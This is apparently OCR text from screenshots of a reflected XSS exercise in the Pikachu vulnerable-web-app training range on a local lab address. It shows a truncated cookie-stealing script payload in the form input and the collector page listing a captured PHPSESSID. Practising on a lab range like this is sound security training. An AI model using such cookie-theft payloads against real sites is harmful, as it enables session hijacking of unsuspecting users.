 1.
pikachu Xss 获取cookies结果
这里无cookies信
息
返回首页
id time ipaddress cookie referer useragent 删除
2.
cookie搜集结果 Get the pikachu
不安全 192.168.23.128/pikachu/vul/xss/xss_reflected_get.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 反射型xss(get)
暴力破解
Which NBA player do you like?
Cross-Site Scripting
<script>document.locatio submit
概述
输入payload
反射型xss(get)
打开靶场
反射型xss(post)
HackBar 元素 Recorder 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">Which NBA player do you like?</p>
<form method="get">
<input class="xssr_in" type="text" maxlength="2000" name="message"> == $0
<input class="xssr_submit" type="submit" name="submit" value="submit">
</form>
修改长度
</div>
</div>
<!-- /.page-content -->
</div>
... y.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#xssr_main form input.xssr_in ...
3.
cookie搜集结果 Get the pikachu
不安全 192.168.23.128/pikachu/index.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Pikachu是一个带有漏洞的Web应用系统，在这里包含了常见的web安全漏洞。 如果你是一个
意。
Pikachu上的漏洞类型列表如下：
页面重新加载
到首页
Burt Force(暴力破解漏洞)
XSS(跨站脚本漏洞)
CSRF(跨站请求伪造)
SQL-Inject(SQL注入漏洞)
RCE(远程命令/代码执行)
Files Inclusion(文件包含漏洞)
Unsafe file downloads(不安全的文件下载)
4.
cookie搜集结果 Get the pikachu
不安全 192.168.23.128/pikachu/pkxss/xcookie/pkxss_cookie_result.php?id=3
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
pikachu Xss 获取cookies结果
刷新cookie信息可
以看到成功获取到
信息
返回首页
id time ipaddress cookie referer
4
2023-
03-11
06:40:25
192.168.23.1
PHPSESSID=babe32844a9bd1e9fc45433cb5a91d55
http://192.168.23.128/pikachu/vul/xss/xss_refl
message=%3Cscript%3Edocument.location+%